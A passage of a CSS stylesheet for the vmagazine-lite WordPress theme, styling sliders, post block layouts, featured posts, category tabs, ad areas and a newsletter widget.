	-webkit-border-radius: 50%;
	        border-radius: 50%;
	background: #505051;
	-webkit-transition: all ease-in 0.1s;
	   -moz-transition: all ease-in 0.1s;
	    -ms-transition: all ease-in 0.1s;
	     -o-transition: all ease-in 0.1s;
	        transition: all ease-in 0.1s;
	-webkit-transform-origin: 50% 50%;
	   -moz-transform-origin: 50% 50%;
	    -ms-transform-origin: 50% 50%;
	     -o-transform-origin: 50% 50%;
	        transform-origin: 50% 50%;
	-webkit-transform: scale(1);
	   -moz-transform: scale(1);
	    -ms-transform: scale(1);
	     -o-transform: scale(1);
	        transform: scale(1);
	
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider .slick-dots li button:hover:before{
	background: rgba(229,45,109,1);
	-webkit-transform: scale(1.12);
	   -moz-transform: scale(1.12);
	    -ms-transform: scale(1.12);
	     -o-transform: scale(1.12);
	        transform: scale(1.12);
}
.vmagazine-lite-fullwid-slider.block_layout_1 .posts-tab-wrap.slick-slider .slick-dots li.slick-active button::before{
	background: rgba(229,45,109,1);
	-webkit-transform: scale(1.12);
	   -moz-transform: scale(1.12);
	    -ms-transform: scale(1.12);
	     -o-transform: scale(1.12);
	        transform: scale(1.12);
	opacity: 1;
}
.vmagazine-lite-fullwid-slider.block_layout_1 .slick-slider .post-thumb .image-overlay{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: block;
	background: rgba(0,0,0,0.3);
}

/*Block Layout 3 Styles*/
.widget_newsletterwidget h3.widget-title{
	margin-bottom: 2.75rem;
}
.block-post-wrapper.block_layout_3 .single-post{
	margin-bottom: 1.25rem;
}
.block-post-wrapper.block_layout_3 .single-post .content-wrapper{
	background: #FFF;
	padding: 1.25rem 1.25rem 0.8175rem;
}
.block-post-wrapper.block_layout_3 .single-post .content-wrapper .small-font{
	margin-top: 0.625rem;
	margin-bottom: 0.5rem;
}
.block-post-wrapper.block_layout_3 .single-post .content-wrapper .small-font a{
	color: #252525;
}
.block-post-wrapper.block_layout_3 .single-post .content-wrapper .small-font a:hover{
	color: rgba(229,45,109,1);
}
.block-post-wrapper.block_layout_3 .view-all{
	margin-top: 1.25rem;
	display: block;
	text-align: center;
	font-size: 0.875rem;
    font-weight: 600;
    text-transform: uppercase;
}
.block-post-wrapper.block_layout_3 .view-all a{
	background: transparent;
	color: #666;
	padding: 12px 12px;
    border: solid 1px #999;
    display: block;
    min-width: 100%;
}
.block-post-wrapper.block_layout_3 .view-all a:hover{
    background: rgba(229,45,109,1);
    border-color: rgba(229,45,109,1);
    color: #FFF;
}
/*Block Layout 1 Styles*/
.vmagazine-lite-post-col.block_layout_1{
	padding: 1.25rem;
	background: #FFF;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-lite-post-col.block_layout_1 .single-post .post-meta{
	margin-top: 1.25rem;
	margin-bottom: 0.625rem;
}
.vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper{
	background: #FFF;
}
.vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper .large-font{
	margin-top: 0.625rem;
	margin-bottom: 0.625rem;
	font-size: 1.125rem;
	line-height: 1.5rem;
}
.vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper .large-font a{
	color: #252525;
}
.vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper .large-font a:hover{
	color: rgba(229,45,109,1);
}
.vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper p{
	font-size: 15px;
	line-height: 1.5rem;
	font-weight: 400;
	color: #666;
	margin-bottom: 1rem;
}
.vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper .small-font{
	margin: 0 -1.25rem;
	border-top: 1px solid rgba(235,235,235,0.8);
	color: #252525;
    font-size: 1rem;
    line-height: 1.25rem;
}
.vmagazine-lite-post-col.block_layout_1 .single-post:last-of-type .content-wrapper .small-font{
	border-bottom: none;
}
.vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper .small-font a{
	padding: 1.25rem 5rem 1.25rem 2.5rem;
	color: #252525;
	display: block;
	position: relative;
}
.vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper .small-font a:after{
	content: "\f105";
	font-family: fontawesome;
	font-weight: 300;
	font-size: 18px; 
	position: absolute;
	right: 2.5rem;
	top: 50%;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
}
.vmagazine-lite-post-col.block_layout_1 .single-post .content-wrapper .small-font a:hover{
	color: rgba(229,45,109,1);
}
.vmagazine-lite-post-col.block_layout_1 span.view-all{
	margin-top: 0.25rem;
	display: block;
	font-size: 0.875rem;
    text-align: center;
}
.vmagazine-lite-post-col.block_layout_1 span.view-all a{
    font-size: 0.875rem;
    font-weight: 400;
    background: transparent;
    color: #666;
    border: solid 1px #999;
    padding: 12px 12px;
    min-width: 300px;
    text-transform: uppercase;
}
.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover{
    color: #FFF;
    background: rgba(229,45,109,1);
    border-color: rgba(229,45,109,1);
}

/*lSSlideWrapper*/
.template-three .vmagazine-lite-featured-slider.featured-slider-wrapper h4.block-title span.title-bg:after,
.template-three .widget-title span.title-bg::after{
	margin-left: 0;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper{
	display: block;
	background: #FFF;
	padding: 1.25rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper .lSAction,
.block-post-wrapper .lSSlideWrapper .lSAction{
	position: absolute;
	top: 50%;
	left: 0;
	-webkit-transform: translateY(-50%);
	   -moz-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	     -o-transform: translateY(-50%);
	        transform: translateY(-50%);
	right: 0;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper .lSAction > a,
.block-post-wrapper .lSSlideWrapper .lSAction > a{
	background-image: none;
	opacity: 1;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper .lSAction > a:after,
.block-post-wrapper .lSSlideWrapper .lSAction > a:after{
	font-family: fontawesome;
	font-weight: 300;
	font-size: 1.625rem;
	color: #FFF;
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper .lSAction > .lSPrev{
	left: 2rem;
}
.block-post-wrapper .lSSlideWrapper .lSAction > .lSPrev{
	left: 1rem;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper .lSAction > .lSPrev:after,
.block-post-wrapper .lSSlideWrapper .lSAction > .lSPrev:after{
	content: "\f104";
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper .lSAction > .lSNext{
	right: 2rem;
}
.block-post-wrapper .lSSlideWrapper .lSAction > .lSNext{
	right: 1rem;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper .lSAction > .lSNext:after,
.block-post-wrapper .lSSlideWrapper .lSAction > .lSNext:after{
	content: "\f105";
	right: 0;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide,
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide{
	position: relative;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide a.slider-img,
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide a{
	position: relative;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide:after,
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-thumb a:after{
	position: absolute;
	content: "";
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(0,0,0,0.3);
	background: -moz-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,0.2) 35%,rgba(0,0,0,1) 100%);
    background: -webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,0.2) 35%,rgba(0,0,0,1) 100%);
    background: linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,0.2) 35%,rgba(0,0,0,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#000000',GradientType=0);
}
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide a:after{
	z-index: 0;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption,
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption{
	position: absolute;
	z-index: 10;
	top: auto;
	bottom: 40px;
	left: 0;
	right: 0;
	text-align: center;
	max-width: 65%;
	margin: 0 auto;
	color: #FFF;
}
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption{
	max-width: 80%;
}
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption{
	top: auto;
	bottom: 35px;
	-webkit-transform: none;
	   -moz-transform: none;
	    -ms-transform: none;
	     -o-transform: none;
	        transform: none;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption h3,
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption h3{
	color: #FFF;
	margin-top: 0;
	margin-bottom: 0;
	font-size: 1rem;
	line-height: 1.325rem;
	font-weight: 400;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption h3{
	margin-top: 0.75rem;
	font-weight: 600;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption .post-meta,
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption .post-meta{
	color: rgba(255,255,255,0.7);
	margin-top: 1.4rem;
}
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption .post-meta{
    margin-top: 0;
    margin-bottom: 0.5rem;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption span a,
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption span a{
	color: #FFF;
	font-weight: 400;
	padding: 0px 5px;
	line-height: 22px;
	height: 22px;
	text-align: center;
	margin: 0 auto;
	    margin-right: auto;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	margin-right: 0.25rem;
	font-size: 0.7rem;
	text-transform: uppercase;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption span a:hover,
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption span a:hover{
	color: #FFF;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .section-wrapper li.slide .slider-caption .post-meta span:after,
.block-post-wrapper.block_layout_2 .lSSlideWrapper li.lslide .post-caption .post-meta span:after{
	background: rgba(255,255,255,0.7);
}
.vmagazine-lite-featured-slider .lSSlideOuter .lSPager.lSpg{
	display: none;
}
.block-post-wrapper.block_layout_2 .lSSlideOuter .lSPager.lSpg{
	display: block;
	position: absolute;
	bottom: 10px;
	left: 0;
	right: 0;
}
.lSSlideOuter .lSPager.lSpg > li{
	padding: 0 3px;
}
.lSSlideOuter .lSPager.lSpg > li a{
	background-color: rgba(229,45,109,0.3);
	width: 9px;
	height: 9px;
}
.lSSlideOuter .lSPager.lSpg > li:hover a,
.lSSlideOuter .lSPager.lSpg > li a:hover,
.lSSlideOuter .lSPager.lSpg > li.active a{
	background-color: rgba(229,45,109,1);
	width: 9px;
	height: 9px;
}
.block-post-wrapper.block_layout_2 .lSSlideWrapper .lSAction > a:hover{
	background: none;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts ul{
	padding-left: 0;
	margin: 0;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide{
	display: table;
	padding: 1.25rem 0;
	border-bottom: 1px solid #eee;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide:last-child{
	border-bottom: none;
	padding-bottom: 1rem;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide:first-child{
	padding-top: 1.25rem;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide a.f-slider-img{
	width: 30%;
	display: table-cell;
	margin: 0;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption{
	width: 70%;
	display: table-cell;
	margin: 0;
	vertical-align: top;
	padding-left: 1.25rem;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font{
	margin-top: 0.625rem;
	line-height: 1.25rem;
    font-size: 1rem;
	margin-bottom: 0;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a{
	color: #252525;
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover{
	color: rgba(229,45,109,1);
}
.block-post-wrapper.block_layout_2 .widget-cat-slider.lightSlider li.single-post.lslide .post-thumb:before{
	content: "";
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 1;
	background: #ffffff01;
    background: -moz-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,0.2) 35%,rgba(0,0,0,0.85) 100%);
    background: -webkit-linear-gradient(top,rgba(255,255,255,0) 0,rgba(0,0,0,0.2) 35%,rgba(0,0,0,0.85) 100%);
    background: linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(0,0,0,0.2) 35%,rgba(0,0,0,0.85) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF',endColorstr='#000000',GradientType=0);
}
.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption .post-content{
    line-height: 1.65;
    padding-top: 0.35rem;
    font-size: 15px;
    color: #666;
    font-weight: 400;            
}
/*BlockPostWrapper 2*/
.block-post-wrapper.layout-two .child-cat-tabs .vmagazine-lite-tab-links{
	margin: 0;
	padding-left: 0;
}
.block-post-wrapper.layout-two .child-cat-tabs .vmagazine-lite-tab-links li{
	display: inline-block;
	margin-left: 3px;
}

/*Ad Section*/
.widget .vmagazine-lite-medium-rectangle-ad{
	text-align: center;
}
.header-ad-wrapper .widget .vmagazine-lite-medium-rectangle-ad{
	text-align: right;
}
.widget .vmagazine-lite-medium-rectangle-ad p{
    margin-bottom: 0;
    font-size: 0.675rem;
	font-weight: 300;
}
.widget .vmagazine-lite-medium-rectangle-ad a p{
	font-size: 0.675rem;
	font-weight: 300;
    margin-bottom: 0;
}
/*Multiple Category Block*/
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper {
	background: #FFF;
	padding: 1.25rem;
	display: table;
	width: 100%;
	position: relative;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .block-loader{
	position: absolute;
	top: 0;
	left: 0;
	text-align: center;
	background: rgba(255,255,255,0.9);
	z-index: 10;
	height: 100%;
	width: 100%;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .block-loader .sampleContainer{
	margin-top: 22%;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header{
	position: relative;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs{
	position: absolute;
	float: right;
	right: 0;
	top: -1px;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li a{
	padding: 5px 15px;
	font-size: 0.8125rem;
	font-weight: 600;
    text-transform: uppercase;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li.active a,
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-header .child-cat-tabs .vmagazine-lite-tab-links li a:hover{
	background: rgba(229,45,109,1);
	color: #FFF;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper{
	width: 31%;
	float: left;
	margin: 0;
	min-height: 25.375rem;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post{
	position: relative;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-thumb,
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-thumb a.thumb-zoom,
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post{
	position: relative;
	width: 100%;
	height: 29.35rem;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-thumb,
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-thumb a.thumb-zoom{
    height: 29.15rem;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-thumb a.thumb-zoom img{
	transform-origin: 0 0;
	backface-visibility: hidden;
	object-fit: cover;
	height: 100%;
	min-width: 100%;
	max-width: inherit;
	position: absolute;
	width: 100%;
	margin: 0 auto;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post{
	position: relative;
	padding-right: 0.625rem;
	display: table;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post:hover .post-caption-wrapper .small-font a{
    color: rgba(229,45,109,1);
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-caption-wrapper{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	text-align: center;
	padding: 0;
	color: #FFF;
	z-index: 9;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-caption-wrapper .post-meta{
	color: #FFF;
	margin-bottom: 0.75rem;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-caption-wrapper .post-meta span:after{
	background: #FFF;	
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-caption-wrapper .small-font{
	color: #FFF;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-caption-wrapper:after{
	position: absolute;
	content: "";
	z-index: -1;
	bottom: 0;
	top: 0;
	left: 0;
	right: 0.625rem;
	background: rgba(0,0,0,0.6);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all ease-in 0.3s;
	   -moz-transition: all ease-in 0.3s;
	    -ms-transition: all ease-in 0.3s;
	     -o-transition: all ease-in 0.3s;
	        transition: all ease-in 0.3s;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post:hover .post-caption-wrapper:after{
	visibility: visible;
	opacity: 1;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-caption-inner{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	padding: 0 2rem 1rem 1.5rem;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .left-post-wrapper .single-post .post-caption-wrapper .post-caption-inner:before{
	position: absolute;
	z-index: -1;
	bottom: 0;
	top: -100%;
	left: 0;
	right: 0.625rem;
	content: "";
	background: rgb(255,255,255, 1);
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 50%, rgba(0,0,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#000000',GradientType=0 );
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper{
	width: 38%;
	float: left;
	margin: 0;
	padding-left: 0.5rem;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post{
	display: table;
	padding-top: 1.25rem;
	padding-bottom: 1.25rem;
	border-bottom: 1px solid rgba(235,235,235,0.8);
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post:first-of-type{
	padding-top: 0;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post:last-of-type{
	border-bottom: none;
	padding-bottom: 1rem;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post h3.small-font{
	margin-bottom: 0;
	font-size: 14px;
	line-height: 1.125rem;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post h3.small-font a{
	color: #252525;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post h3.small-font a:hover{
    color: rgba(229,45,109,1);
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .post-thumb{
	width: 31%;
	float: left;
	margin: 0;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .post-caption-wrapper{
	width: 69%;
	float: left;
	margin: 0;
	padding-left: 1.25rem;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .post-caption-wrapper .post-meta{
	margin-bottom: 0.5rem;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a{
	background: transparent;
	color: #666;
	padding: 12px 12px;
	font-size: 14px;
    font-weight: 400;
    border: solid 1px #999;
	margin-top: 0rem;
    min-width: 100%;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover{
    background: rgba(229,45,109,1);
    color: #FFF;
    border-color: rgba(229,45,109,1);
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post .post-thumb a.thumb-zoom .image-overlay{
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(0,0,0,0.6);
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.2s linear;
	transition: all 0.2s linear;
	visibility: hidden;
	opacity: 0;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .single-post .post-thumb a.thumb-zoom:hover .image-overlay{
	visibility: visible;
	opacity: 1;
}
.vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper span.view-all{
	margin-top: 0.25rem;
}
/*Single Featured Slider*/
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1:before{
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	background: rgba(0,0,0,0.8);
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider{
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	padding: 4rem 10px 4.125rem !important;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .block-title{
	color: #FFF;
}

.template-two .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider::before{
	display: none;
}
.template-two .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider span.title-bg{
	position: relative;
	background: transparent;
}

.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper li.lslide{
	-webkit-border-radius: 0px;
	        border-radius: 0px;
	overflow: hidden;
	position: relative;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper li.lslide .post-thumb img{
	width: 100%;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper li.lslide a{
	position: relative;
}

.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper li.lslide .post-caption span a{
	color: #FFF;
	font-weight: 400;
	padding: 0px 5px;
	line-height: 22px;
	height: 22px;
	text-align: center;
	margin: 0 auto;
	    margin-right: auto;
	-webkit-border-radius: 1px;
	border-radius: 1px;
	margin-right: 0.25rem;
	font-size: 0.7rem;
	text-transform: uppercase;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper li.lslide .post-caption span a:hover{
	color: #FFF;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > .lSPrev::after {
    content: "\f104";
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > .lSNext::after{
	content: "\f105";
	right: 0;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption{
	position: absolute;
	top: 0;
	bottom: 0;
	right: 8.75rem;
	left: auto;
	background: rgba(255,255,255,0.9);
	-webkit-transform: none;
	   -moz-transform: none;
	    -ms-transform: none;
	     -o-transform: none;
	        transform: none;
	text-align: left;
	max-width: 40%;
	min-width: 28rem;
	margin: 0;
	color: rgba(24,24,24,0.95);
	padding: 5rem 2.5rem;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption h3{
	color: #252525;
	margin-bottom: 1.15rem;
	font-size: 1.125rem;
    line-height: 1.5rem;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p{
	font-size: 15px;
	line-height: 1.65;
	font-weight: 400;
	color: #666;
	display: block;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more{
	display: block;
	width: 100%;
	margin-top: 1.75rem;
    text-align: center;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a{
	padding: 12px 10px !important;
    font-size: 0.875rem !important;
    font-weight: 400;
    background: rgba(229,45,109,1);
    color: #FFF;
    border: solid 1px rgba(229,45,109,1);
    height: auto !important;
    line-height: normal;
    margin-right: 0;
    display: block;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a:hover{
    background: transparent;
    border-color: #999;
    color: #666;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption .post-meta{
	color: rgba(0,0,0,0.5);
	font-size: 0.75rem;
	margin-bottom: 0.725rem;
	margin-top: 1rem;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption .post-meta span::after{
	background: rgba(0,0,0,0.3);
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideOuter .lSPager.lSpg{
	margin-top: 1.45rem !important;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper .lSAction > a{
	background: #FFF;
	color: #000;
	-webkit-transition: all 0.3s ease;
	   -moz-transition: all 0.3s ease;
	    -ms-transition: all 0.3s ease;
	     -o-transition: all 0.3s ease;
	        transition: all 0.3s ease;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover{
	background: rgba(229,45,109,1);
	color: #FFF;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper .lSAction > a::after{
	color: #000;
	left: 50%;
	-webkit-transform: translateY(-51%) translateX(-50%);
	   -moz-transform: translateY(-51%) translateX(-50%);
	    -ms-transform: translateY(-51%) translateX(-50%);
	     -o-transform: translateY(-51%) translateX(-50%);
	        transform: translateY(-51%) translateX(-50%);
	right: auto !important;
	float: none;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper .lSAction > a:hover:after{
	color: #FFF;
}
.vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .lSSlideWrapper li.lslide .post-thumb a::after{
	display: none;
}

/*Sidebar NewsLetter Widget*/
.widget .custom-html-widget{
	background: #FFF;
	padding: 1.25rem 1.25rem 1.25rem;
	font-size: 1rem;
	line-height: 1.5rem;
	color: #666;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.widget .custom-html-widget input.tnp-email{
	margin-top: 0.875rem;
	font-size: 0.875rem;
	padding-left: 1rem;
	-webkit-border-radius: 0px;
	        border-radius: 0px;
}
.tnp-field.tnp-field-email label{
    line-height: 20px;
    display: block;
}
.widget .custom-html-widget input.tnp-email::-moz-placeholder{
	font-size: 0.875rem;
	color: #666;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
.widget .custom-html-widget input.tnp-email::placeholder{
	font-size: 0.875rem;
	color: #666;
	font-weight: 400;
	font-family:  'Lato', sans-serif;
}
